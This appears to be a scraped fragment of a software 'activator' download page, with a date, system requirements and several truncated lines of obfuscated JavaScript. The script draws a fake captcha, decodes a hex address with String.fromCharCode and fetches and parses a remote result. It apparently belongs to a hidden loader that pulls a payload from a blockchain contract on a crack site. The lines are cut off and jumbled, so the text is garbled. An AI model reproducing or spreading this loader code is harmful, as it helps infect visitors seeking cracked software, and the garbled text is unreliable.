
📅 Date:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB